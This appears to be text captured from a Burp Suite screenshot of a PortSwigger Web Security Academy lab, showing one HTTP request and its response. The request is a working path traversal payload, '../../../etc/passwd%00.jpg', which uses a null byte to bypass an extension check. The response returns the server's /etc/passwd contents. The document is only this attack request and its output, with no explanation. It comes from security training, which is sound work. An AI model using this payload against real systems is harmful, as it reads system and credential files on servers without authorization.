 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a95000f041f9d2f80ec584b00780083.web-security-academy.net
3 Cookie: session=ASph9bcxIYTtj4R7EyeW36RtwBpVGyo4
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a95000f041f9d2f80ec584b00780083.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin